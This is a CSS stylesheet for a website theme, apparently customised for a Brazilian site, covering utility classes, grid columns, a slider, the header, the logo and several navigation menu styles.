.noradius { -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; -ms-border-radius: 0 !important; -o-border-radius: 0 !important; border-radius: 0 !important; }

.col-padding { padding: 60px; }

.nopadding { padding: 0 !important; }

.noleftpadding { padding-left: 0 !important; }

.norightpadding { padding-right: 0 !important; }

.notoppadding { padding-top: 0 !important; }

.nobottompadding { padding-bottom: 0 !important; }

.noabsolute { position: relative !important; }

.noshadow { box-shadow: none !important; }

.hidden { display: none !important; }

.nothidden { display: block !important; }

.inline-block {
	float: none !important;
	display: inline-block !important;
}

.center { text-align: center !important; }

.divcenter {
	position: relative !important;
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.bgcolor,
.bgcolor #header-wrap { background-color: #2773be !important; }

.color { color: #2773be !important; }

.border-color { border-color: #2773be !important; }

.nobg { background: none !important; }

.nobgcolor { background-color: transparent !important; }

.t300 { font-weight: 300 !important; }

.t400 { font-weight: 400 !important; }

.t500 { font-weight: 500 !important; }

.t600 { font-weight: 600 !important; }

.t700 { font-weight: 700 !important; }

.ls0 { letter-spacing: 0px !important; }

.ls1 { letter-spacing: 1px !important; }

.ls2 { letter-spacing: 2px !important; }

.ls3 { letter-spacing: 3px !important; }

.ls4 { letter-spacing: 4px !important; }

.ls5 { letter-spacing: 5px !important; }

.noheight { height: 0 !important; }

.nolineheight { line-height: 0 !important; }

.font-body { font-family: 'Lato', sans-serif; }

.font-primary { font-family: 'Raleway', sans-serif; }

.font-secondary { font-family: 'Crete Round', serif; }

.bgicon {
	display: block;
	position: absolute;
	bottom: -60px;
	right: -50px;
	font-size: 210px;
	color: rgba(0,0,0,0.1);
}

.imagescale,
.imagescalein {
	display: block;
	overflow: hidden;
}

.imagescale img,
.imagescalein img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}

.imagescale:hover img {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.imagescalein img {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.imagescalein:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.grayscale {
	filter: brightness(80%) grayscale(1) contrast(90%);
	-webkit-filter: brightness(80%) grayscale(1) contrast(90%);
	-moz-filter: brightness(80%) grayscale(1) contrast(90%);
	-o-filter: brightness(80%) grayscale(1) contrast(90%);
	-ms-filter: brightness(80%) grayscale(1) contrast(90%);
	transition: 1s filter ease;
	-webkit-transition: 1s -webkit-filter ease;
	-moz-transition: 1s -moz-filter ease;
	-ms-transition: 1s -ms-filter ease;
	-o-transition: 1s -o-filter ease;
}

.grayscale:hover {
	filter: brightness(100%) grayscale(0);
	-webkit-filter: brightness(100%) grayscale(0);
	-moz-filter: brightness(100%) grayscale(0);
	-o-filter: brightness(100%) grayscale(0);
	-ms-filter: brightness(100%) grayscale(0);
}

/* MOVING BG -  TESTIMONIALS */
.bganimate {
	-webkit-animation:BgAnimated 30s infinite linear;
	 -moz-animation:BgAnimated 30s infinite linear;
		-ms-animation:BgAnimated 30s infinite linear;
		 -o-animation:BgAnimated 30s infinite linear;
			animation:BgAnimated 30s infinite linear;
}
 @-webkit-keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}
 @-moz-keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}
 @-ms-keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}
 @-o-keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}
 @keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}


.input-block-level {
	display: block;
	width: 100% !important;
	min-height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.vertical-middle {
	height: auto !important;
	left: 0;
}

.magnific-max-width .mfp-content { max-width: 800px; }


/* ----------------------------------------------------------------
	Sections
-----------------------------------------------------------------*/


.section {
	position: relative;
	margin: 60px 0;
	padding: 60px 0;
	background-color: #F9F9F9;
	overflow: hidden;
}

.parallax {
	background-color: transparent;
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
	overflow: hidden;
}

.mobile-parallax,
.video-placeholder {
	background-size: cover !important;
	background-attachment: scroll !important;
	background-position: center center;
}

.section .container { z-index: 2; }

.section .container + .video-wrap { z-index: 1; }

.revealer-image {
	position: relative;
	bottom: -100px;
	transition: bottom .3s ease-in-out;
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out;
}

.section:hover .revealer-image { bottom: -50px; }


/* ----------------------------------------------------------------
	Columns & Grids
-----------------------------------------------------------------*/


.postcontent { width: 860px; }
.postcontent.bothsidebar { width: 580px; }
.sidebar { width: 240px; }
.col_full { width: 100%; }
.col_half { width: 48%; }
.col_one_third { width: 30.63%; }
.col_two_third { width: 65.33%; }
.col_one_fourth { width: 22%; }
.col_three_fourth { width: 74%; }
.col_one_fifth { width: 16.8%; }
.col_two_fifth { width: 37.6%; }
.col_three_fifth { width: 58.4%; }
.col_four_fifth { width: 79.2%; }
.col_one_sixth { width: 13.33%; }
.col_five_sixth { width: 82.67%; }
body.stretched .container-fullwidth {
	position: relative;
	padding: 0 60px;
	width: 100%;
}

.postcontent,
.sidebar,
.col_full,
.col_half,
.col_one_third,
.col_two_third,
.col_three_fourth,
.col_one_fourth,
.col_one_fifth,
.col_two_fifth,
.col_three_fifth,
.col_four_fifth,
.col_one_sixth,
.col_five_sixth {
	display: block;
	position: relative;
	margin-right: 4%;
	margin-bottom: 50px;
	float: left;
}

.postcontent { margin-right: 40px;}

/* FABIANO - ABRALIMP*/
.sidebar { 
    margin-right: 40px;
    border-right:1px solid #dedede;
}

.col_full {
	clear: both;
	float: none;
	margin-right: 0;
}

.postcontent.col_last,
.sidebar.col_last { float: right; }

.col_last {
	margin-right: 0 !important;
	clear: right;
}


/* ----------------------------------------------------------------
	Flex Slider
-----------------------------------------------------------------*/


.fslider,
.fslider .flexslider,
.fslider .slider-wrap,
.fslider .slide,
.fslider .slide > a,
.fslider .slide > img,
.fslider .slide > a > img {
	position: relative;
	display: block;
	width: 100%;
	height: auto;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
}

.fslider { min-height: 32px; }


.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  { outline: none; border: none; }
.slider-wrap,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none; border: none;}

.flexslider {position: relative;margin: 0; padding: 0;}
.flexslider .slider-wrap > .slide {display: none; -webkit-backface-visibility: hidden;}
.flexslider .slider-wrap img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

.slider-wrap:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slider-wrap {display: block;}
* html .slider-wrap {height: 1%;}

.no-js .slider-wrap > .slide:first-child {display: block;}

.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.flex-control-nav {
	position: absolute;
	z-index: 10;
	text-align: center;
	top: 14px;
	right: 10px;
	margin: 0;
}

.flex-control-nav li {
	float: left;
	display: block;
	margin: 0 3px;
	width: 10px;
	height: 10px;
}

.flex-control-nav li a {
	display: block;
	cursor: pointer;
	text-indent: -9999px;
	width: 10px !important;
	height: 10px !important;
	border: 1px solid #FFF;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}

.flex-control-nav li:hover a,
.flex-control-nav li a.flex-active { background-color: #FFF; }


/* ----------------------------------------------------------------
	Top Bar
-----------------------------------------------------------------*/


#top-bar {
	position: relative;
	border-bottom: 1px solid #333;
	height: 45px;
	line-height: 44px;
	font-size: 13px;
	background-color: #333;
}


#top-bar .col_half { width: auto; }


/* Top Links
---------------------------------*/


.top-links {
	position: relative;
	float: left;
}

.top-links ul {
	margin: 0;
	list-style: none;
}

.top-links ul li {
	float: left;
	position: relative;
	height: 44px;
	border-left: 1px solid #333;
}

.top-links ul li:first-child,
.top-links ul ul li { border-left: 0 !important; }

.top-links li > a {
	display: block;
	padding: 0 12px;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	height: 44px;
	color: #fff;
}

.top-links li i { vertical-align: top; }

.top-links li i.icon-angle-down { margin: 0 0 0 5px !important; }

.top-links li i:first-child { margin-right: 3px; }

.top-links li.full-icon i {
	top: 2px;
	font-size: 14px;
	margin: 0;
}

.top-links li:hover { 
	background-color: #ef7571;
}

.top-links li:hover a { 
    color:#fff;
}


.top-links ul ul,
.top-links ul div.top-link-section {
	display: none;
	pointer-events: none;
	position: absolute;
	z-index: 210;
	line-height: 1.5;
	background: #FFF;
	border: 0;
	top: 44px;
	left: 0;
	width: 140px;
	margin: 0;
	border-top: 1px solid #2773be;
	border-bottom: 1px solid #EEE;
	box-shadow: 0 0 5px -1px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 5px -1px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 5px -1px rgba(0,0,0,0.2);
}

.top-links li:hover ul,
.top-links li:hover div.top-link-section { pointer-events: auto; }

.top-links ul ul li {
	float: none;
	height: 36px;
	border-top: 1px solid #F5F5F5;
	border-left: 1px solid #EEE;
}

.top-links ul ul li:hover { background-color: #F9F9F9; }

.top-links ul ul li:first-child {
	border-top: none !important;
	border-left: 1px solid #EEE;
}

.top-links ul ul a {
	height: 36px;
	line-height: 36px;
	font-size: 12px;
}

.top-links ul ul img {
	display: inline-block;
	position: relative;
	top: -1px;
	width: 16px;
	height: 16px;
	margin-right: 4px;
}

.top-links ul ul.top-demo-lang img {
	top: 4px;
	width: 16px;
	height: 16px;
}

.top-links ul div.top-link-section {
	padding: 25px;
	left: 0;
	width: 280px;
}

.fright .top-links ul div.top-link-section,
.top-links.fright ul div.top-link-section {
	left: auto;
	right: 0;
}


/* Top Social
-----------------------------------------------------------------*/

#top-social,
#top-social ul { margin: 0; }

#top-social li,
#top-social li a,
#top-social li .ts-icon,
#top-social li .ts-text {
	display: block;
	position: relative;
	float: left;
	width: auto;
	overflow: hidden;
	height: 44px;
	line-height: 44px;
}

#top-social li { border-left: 1px solid #333; }

#top-social li:first-child { border-left: 0 !important; }

#top-social li a {
	float: none;
	width: 40px;
	font-weight: bold;
	color: #fff;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
}

#top-social li a:hover {
	color: #FFF !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

#top-social li .ts-icon {
	width: 40px;
	text-align: center;
	font-size: 14px;
}


/* Top Login
-----------------------------------------------------------------*/

#top-login { margin-bottom: 0; }

#top-login .checkbox { margin-bottom: 10px; }

#top-login .form-control { position: relative; }

#top-login .form-control:focus { border-color: #CCC; }

#top-login .input-group#top-login-username { margin-bottom: -1px; }

#top-login #top-login-username input,
#top-login #top-login-username .input-group-addon {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

#top-login .input-group#top-login-password { margin-bottom: 10px; }

#top-login #top-login-password input,
#top-login #top-login-password .input-group-addon {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}


/* ----------------------------------------------------------------
	Header
-----------------------------------------------------------------*/

/* ----cor do BG de fundo----------------*/
#header {
	position: relative;
	background-color: #3b6188;
	border-bottom: 0px solid #F5F5F5;
	
}

#header .container { position: relative; }

#header.transparent-header {
	background: transparent;
	border-bottom: none;
	z-index: 199;
}

#header.semi-transparent { background-color: #344d70; }

#header.transparent-header.floating-header { margin-top: 60px; }

#header.transparent-header.floating-header .container {
	width: 1220px;
	background-color: #344d70;
	padding: 0px 40px;
	border-radius: 2px;
	
}

#header.transparent-header.floating-header.sticky-header .container {
	width: 1170px;
	padding: 0 15px;
}

#header.transparent-header + #slider,
#header.transparent-header + #page-title.page-title-parallax,
#header.transparent-header + #google-map,
#slider + #header.transparent-header {
	top: -100px;
	margin-bottom: -100px;
}

#header.transparent-header.floating-header + #slider,
#header.transparent-header.floating-header + #google-map {
	top: -160px;
	margin-bottom: -160px;
}

#header.transparent-header + #page-title.page-title-parallax .container {
	z-index: 5;
	padding-top: 100px;
}

#header.full-header { 
	border-bottom-color: #EEE; 
}

body.stretched #header.full-header .container {
	width: 100%;
	padding: 0 20px 0 0px;
}

#header.transparent-header.full-header #header-wrap { border-bottom: 1px solid rgba(0,0,0,0.1); }

#slider + #header.transparent-header.full-header #header-wrap {
	border-top: 1px solid rgba(0,0,0,0.1);
	border-bottom: none;
}


/* ----------------------------------------------------------------
	Logo
-----------------------------------------------------------------*/


#logo {
	position: relative;
	background-color: rgba(237, 237, 237, 0.99);
	float: left;
	font-family: 'Raleway', sans-serif;
	font-size: 36px;
	line-height: 100%;
	margin-right: 30px;
	padding-left: 0px;
}

#header.full-header #logo {
	padding-right: 0px;
	margin-right: 10px;
	border-right: 0px solid #EEE;
}

#header.transparent-header.full-header #logo { border-right-color: rgba(0,0,0,0.1); }

#logo a {
	display: block;
	color: #000;
}

#logo img {
	display: block;
	max-width: 100%;
}

#logo a.standard-logo { display: block; }

#logo a.retina-logo { display: none; }


/* ----------------------------------------------------------------
	Header Right Area
-----------------------------------------------------------------*/


.header-extras {
	float: right;
	margin: 30px 0 0;
}

.header-extras li {
	float: left;
	margin-left: 20px;
	height: 40px;
	overflow: hidden;
	list-style: none;
}

.header-extras li i { margin-top: 3px !important; }

.header-extras li:first-child { margin-left: 0; }

.header-extras li .he-text {
	float: left;
	padding-left: 10px;
	font-weight: bold;
	font-size: 14px;
	line-height: 1.43;
}

.header-extras li .he-text span {
	display: block;
	font-weight: 400;
	color: #2773be;
}


/* ----------------------------------------------------------------
	Primary Menu
-----------------------------------------------------------------*/


#primary-menu { float: right; }

#primary-menu ul.mobile-primary-menu { display: none; }

#header.full-header #primary-menu > ul {
	float: left;
	padding-right: 10px;
	margin-right: 0px;
	border-right: 1px solid #EEE;
}

#header.transparent-header.full-header #primary-menu > ul { border-right-color: rgba(0,0,0,0.1); }

#primary-menu-trigger,
#page-submenu-trigger {
	opacity: 0;
	pointer-events: none;
	cursor: pointer;
	font-size: 14px;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

#primary-menu ul {
	list-style: none;
	margin: 0;
}

#primary-menu > ul { float: left; }

#primary-menu ul li { position: relative; }

#primary-menu ul li.mega-menu { position: inherit; }

#primary-menu ul > li {
	float: left;
	margin-left: 2px;
}

#primary-menu > ul > li:first-child { margin-left: 0; }

#primary-menu ul li > a {
	display: block;
	line-height: 22px;
	padding: 39px 15px;
	color: #FFF;
	font-weight: bold;
	font-size: 13px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	-webkit-transition: margin .4s ease, padding .4s ease;
	-o-transition: margin .4s ease, padding .4s ease;
	transition: margin .4s ease, padding .4s ease;
}

#primary-menu ul li > a span { display: none; }

#primary-menu ul li > a i {
	position: relative;
	top: -1px;
	font-size: 14px;
	width: 16px;
	text-align: center;
	margin-right: 6px;
	vertical-align: top;
}

#primary-menu ul li > a i.icon-angle-down:last-child {
	font-size: 12px;
	margin: 0 0 0 5px;
}

#primary-menu ul li:hover > a,
#primary-menu ul li.current > a { color: #8fadce; } /* cor da fonte do MENU */

#primary-menu > ul > li.sub-menu > a > div { }

body.no-superfish #primary-menu li:hover > ul:not(.mega-menu-column),
body.no-superfish #primary-menu li:hover > .mega-menu-content { display: block; }

#primary-menu ul ul:not(.mega-menu-column),
#primary-menu ul li .mega-menu-content {
	display: none;
	position: absolute;
	width: 220px;
	background-color: #FFF;
	box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	border-top: 2px solid #2773be;
	height: auto;
	z-index: 199;
	top: 100%;
	left: 0;
	margin: 0;
}

#primary-menu ul ul:not(.mega-menu-column) ul {
	top: -2px !important;
	left: 218px;
}

#primary-menu ul ul.menu-pos-invert:not(.mega-menu-column),
#primary-menu ul li .mega-menu-content.menu-pos-invert {
	left: auto;
	right: 0;
}

#primary-menu ul ul:not(.mega-menu-column) ul.menu-pos-invert { right: 218px; }

#primary-menu ul ul li {
	float: none;
	margin: 0;
}

#primary-menu ul ul li:first-child { border-top: 0; }

#primary-menu ul ul li > a {
	font-size: 12px;
	font-weight: 600;
	color: #666;
	padding-top: 10px;
	padding-bottom: 10px;
	border: 0;
	letter-spacing: 0;
	font-family: 'Lato', sans-serif;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

#primary-menu ul ul li > a i { vertical-align: middle; }

#primary-menu ul ul li:hover > a {
	background-color: #F9F9F9;
	padding-left: 18px;
	color: #2773be;
}

#primary-menu ul ul > li.sub-menu > a,
#primary-menu ul ul > li.sub-menu:hover > a {
	background-image: url("../images/icons/submenu.png");
	background-position: right center;
	background-repeat: no-repeat;
}


/* ----------------------------------------------------------------
	Mega Menu
-----------------------------------------------------------------*/


#primary-menu ul li .mega-menu-content,
#primary-menu ul li.mega-menu-small .mega-menu-content {
	width: 720px;
	max-width: 400px;
}

#primary-menu ul li.mega-menu .mega-menu-content,
.floating-header.sticky-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 15px;
	width: 1140px;
	max-width: none;
}

.floating-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0;
	width: 1220px;
}

body.stretched .container-fullwidth #primary-menu ul li.mega-menu .mega-menu-content { margin: 0 60px; }

body.stretched #header.full-header #primary-menu ul li.mega-menu .mega-menu-content { margin: 0 30px; }

#primary-menu ul li.mega-menu .mega-menu-content.style-2 { padding: 0 10px; }

#primary-menu ul li .mega-menu-content ul {
	display: block;
	position: relative;
	top: 0;
	min-width: inherit;
	border: 0;
	box-shadow: none;
	background-color: transparent;
}

#primary-menu ul li .mega-menu-content ul:not(.megamenu-dropdown) {
	display: block !important;
	opacity: 1 !important;
	top: 0;
	left: 0;
}

#primary-menu ul li .mega-menu-content ul.mega-menu-column {
	float: left;
	margin: 0;
}

#primary-menu ul li .mega-menu-content ul.mega-menu-column.col-5 { width: 20%; }

#primary-menu ul li .mega-menu-content ul:not(.mega-menu-column) { width: 100%; }

#primary-menu ul li .mega-menu-content ul.mega-menu-column:not(:first-child) { border-left: 1px solid #F2F2F2; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column { padding: 30px 20px; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title { margin-top: 20px; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title:first-child { margin-top: 0; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title > a {
	font-size: 13px;
	font-weight: bold;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 1px;
	text-transform: uppercase !important;
	margin-bottom: 15px;
	color: #444;
	padding: 0 !important;
	line-height: 1.3 !important;
}

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title:hover > a { background-color: transparent; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title > a:hover { color: #2773be; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title.sub-menu > a,
#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title.sub-menu:hover > a { background: none; }

#primary-menu ul li .mega-menu-content.style-2 li { border: 0; }

#primary-menu ul li .mega-menu-content.style-2 ul li > a {
	padding-left: 5px;
	padding-top: 7px;
	padding-bottom: 7px;
}

#primary-menu ul li .mega-menu-content.style-2 ul li > a:hover { padding-left: 12px; }


.mega-menu-column .entry-meta {
	margin: 8px -10px 0 0 !important;
	border: none !important;
	padding: 0 !important;
}

.mega-menu-column .entry-meta li {
	float: left !important;
	border: none !important;
	margin: 0 10px 0 0 !important;
}



/* Primary Menu - Style 2
-----------------------------------------------------------------*/

#primary-menu.style-2 {
	float: none;
	max-width: none;
	border-top: 1px solid #F5F5F5;
}

#primary-menu.style-2 > div > ul { float: left; }

#primary-menu.style-2 > div > ul > li > a {
	padding-top: 19px;
	padding-bottom: 19px;
}

#logo + #primary-menu.style-2 { border-top: 0; }

#primary-menu.style-2 > div #top-search,
#primary-menu.style-2 > div #top-cart,
#primary-menu.style-2 > div #side-panel-trigger {
	margin-top: 20px;
	margin-bottom: 20px;
}

body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center > ul,
body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center > div {
	float: none;
	display: inline-block !important;
	width: auto;
	text-align: left;
}


/* Primary Menu - Style 3
-----------------------------------------------------------------*/

#primary-menu.style-3 > ul > li > a {
	margin: 28px 0;
	padding-top: 11px;
	padding-bottom: 11px;
	border-radius: 2px;
}

#primary-menu.style-3 > ul > li:hover > a {
	color: #444;
	background-color: #F5F5F5;
}

#primary-menu.style-3 > ul > li.current > a {
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	background-color: #2773be;
}


/* Primary Menu - Style 4
-----------------------------------------------------------------*/

#primary-menu.style-4 > ul > li > a {
	margin: 28px 0;
	padding-top: 10px;
	padding-bottom: 10px;
	border-radius: 2px;
	border: 1px solid transparent;
}

#primary-menu.style-4 > ul > li:hover > a,
#primary-menu.style-4 > ul > li.current > a { border-color: #2773be; }


/* Primary Menu - Style 5
-----------------------------------------------------------------*/

#primary-menu.style-5 > ul {
	padding-right: 10px;
	margin-right: 5px;
	border-right: 1px solid #EEE;
}

#primary-menu.style-5 > ul > li:not(:first-child) { margin-left: 15px; }

#primary-menu.style-5 > ul > li > a {
	padding-top: 25px;
	padding-bottom: 25px;
	line-height: 14px;
}

#primary-menu.style-5 > ul > li > a i {
	display: block;
	width: auto;
	margin: 0 0 8px;
	font-size: 28px;
	line-height: 1;
}


/* Primary Menu - Style 6
-----------------------------------------------------------------*/

#primary-menu.style-6 ul > li > a { position: relative; }

#primary-menu.style-6 > ul > li > a:after,
#primary-menu.style-6 > ul > li.current > a:after,
#primary-menu.style-6 > div > ul > li > a:after,
#primary-menu.style-6 > div > ul > li.current > a:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 2px;
	width: 0;
	border-top: 2px solid #2773be;
	-webkit-transition: width .3s ease;
	-o-transition: width .3s ease;
	transition: width .3s ease;
}

#primary-menu.style-6 > ul > li.current > a:after,
#primary-menu.style-6 > ul > li:hover > a:after,
#primary-menu.style-6 > div > ul > li.current > a:after,
#primary-menu.style-6 > div > ul > li:hover > a:after { width: 100%; }


/* Primary Menu - Sub Title
-----------------------------------------------------------------*/

#primary-menu.sub-title > ul > li,
#primary-menu.sub-title.style-2 > div > ul > li {
	background: url("../images/icons/menu-divider.png") no-repeat right center;
	margin-left: 1px;
}

#primary-menu.sub-title ul li:first-child {
	padding-left: 0;
	margin-left: 0;
}

#primary-menu.sub-title > ul > li > a,
#primary-menu.sub-title > div > ul > li > a {
	line-height: 14px;
	padding: 27px 20px 32px;
	text-transform: uppercase;
	border-top: 5px solid transparent;
}

#primary-menu.sub-title > ul > li > a span,
#primary-menu.sub-title > div > ul > li > a span {
	display: block;
	margin-top: 10px;
	line-height: 12px;
	font-size: 11px;
	font-weight: 400;
	color: #888;
	text-transform: capitalize;
}

#primary-menu.sub-title > ul > li:hover > a,
#primary-menu.sub-title > ul > li.current > a,
#primary-menu.sub-title > div > ul > li:hover > a,
#primary-menu.sub-title > div > ul > li.current > a {
	background-color: #2773be;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-top-color: rgba(0,0,0,0.1);
}

#primary-menu.sub-title > ul > li:hover > a span,
#primary-menu.sub-title > ul > li.current > a span,
#primary-menu.sub-title.style-2 > div > ul > li:hover > a span,
#primary-menu.sub-title.style-2 > div > ul > li.current > a span { color: #EEE; }

#primary-menu.sub-title.style-2 ul ul span { display: none; }


/* Primary Menu - Style 2 with Sub Title
-----------------------------------------------------------------*/

#primary-menu.sub-title.style-2 > div > ul > li { background-position: left center; }

#primary-menu.sub-title.style-2 > div #top-search,
#primary-menu.sub-title.style-2 > div #top-cart,
#primary-menu.sub-title.style-2 > div #side-panel-trigger {
	float: right;
	margin-top: 30px;
	margin-bottom: 30px;
}

#primary-menu.sub-title.style-2 div ul li:first-child,
#primary-menu.sub-title.style-2 > div > ul > li:hover + li,
#primary-menu.sub-title.style-2 > div > ul > li.current + li { background-image: none; }

#primary-menu.sub-title.style-2 > div > ul > li > a {
	padding-top: 17px;
	padding-bottom: 22px;
}


/* Primary Menu - Split Menu
-----------------------------------------------------------------*/

@media (min-width: 992px) {

	#header.split-menu #logo {
		position: absolute;
		width: 100%;
		text-align: center;
		margin: 0;
		float: none;
		height: 100px;
	}

	#header.split-menu #logo a.standard-logo { display: inline-block; }

}

#header.split-menu #primary-menu {
	float: none;
	margin: 0;
}

#header.split-menu #primary-menu > ul { z-index: 199; }

#header.split-menu #primary-menu > ul:first-child { float: left; }

#header.split-menu #primary-menu > ul:last-child { float: right; }


/* Primary Menu - Overlay Menu
-----------------------------------------------------------------*/


@media (min-width: 992px) {

.overlay-menu:not(.top-search-open) #primary-menu-trigger {
	opacity: 1;
	pointer-events: auto;
	left: auto;
	right: 75px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
}

.overlay-menu:not(.top-search-open) .full-header #primary-menu-trigger { right: 90px; }

.overlay-menu #primary-menu > #overlay-menu-close {
	opacity: 0;
	pointer-events: none;
	position: fixed;
	top: 25px;
	left: auto;
	right: 25px;
	width: 48px;
	height: 48px;
	line-height: 48px;
	font-size: 24px;
	text-align: center;
	color: #444;
	z-index: 300;
	-webkit-transform: translateY(-80px);
	-ms-transform: translateY(-80px);
	-o-transform: translateY(-80px);
	transform: translateY(-80px);
	-webkit-transition: opacity .4s ease, transform .45s .15s ease;
	-o-transition: opacity .4s ease, transform .45s .15s ease;
	transition: opacity .4s ease, transform .45s .15s ease;
}

.overlay-menu #primary-menu > ul {
	opacity: 0 !important;
	pointer-events: none;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100% !important;
	z-index: 299;
	background: rgba(255,255,255,0.95);
	-webkit-transition: opacity .7s ease;
	-o-transition: opacity .7s ease;
	transition: opacity .7s ease;
}

.overlay-menu #primary-menu > ul.show {
	opacity: 1 !important;
	display: inherit !important;
	pointer-events: auto;
}

.overlay-menu #primary-menu > ul.show ~ #overlay-menu-close {
	opacity: 1;
	-webkit-transition: opacity .7s .4s ease, transform .45s .15s ease;
	-o-transition: opacity .7s .4s ease, transform .45s .15s ease;
	transition: opacity .7s .4s ease, transform .45s .15s ease;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	pointer-events: auto;
}

.overlay-menu #primary-menu > ul > li {
	float: none;
	text-align: center;
	max-width: 400px;
	margin: 0 auto;
}

.overlay-menu #primary-menu > ul > li > a {
	font-size: 24px;
	padding-top: 19px;
	padding-bottom: 19px;
	letter-spacing: 2px;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translateY(-80px);
	-ms-transform: translateY(-80px);
	-o-transform: translateY(-80px);
	transform: translateY(-80px);
	-webkit-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
	-o-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
	transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
}

.overlay-menu #primary-menu > ul.show > li > a {
	opacity: 1;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

}


/* ----------------------------------------------------------------
	Top Search
-----------------------------------------------------------------*/


#top-search,
#top-cart,
#side-panel-trigger,
#top-account {
	float: right;
	margin: 40px 0 40px 15px;
}

#top-cart { position: relative; }

#top-search a,
#top-cart a,
#side-panel-trigger a,
#top-account a {
	display: block;
	position: relative;
	width: 14px;
	height: 14px;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
	color: #d06464;
	-webkit-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
}

#top-search a { z-index: 11; }

#top-search a i {
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

body.top-search-open #top-search a i.icon-search3,
#top-search a i.icon-line-cross { opacity: 0; }

body.top-search-open #top-search a i.icon-line-cross {
	opacity: 1;
	z-index: 11;
	font-size: 16px;
}

#top-cart a:hover { color: #2773be; }

#top-search form {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	padding: 0 15px;
	margin: 0;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out;
}

body.top-search-open #top-search form {
	opacity: 1;
	z-index: 10;
}

#top-search form input {
	box-shadow: none !important;
	pointer-events: none;
	border-radius: 0;
	border: 0;
	outline: 0 !important;
	font-size: 32px;
	padding: 10px 80px 10px 0;
	height: 100%;
	background-color: transparent;
	color: #333;
	font-weight: 700;
	margin-top: 0 !important;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 2px;
}

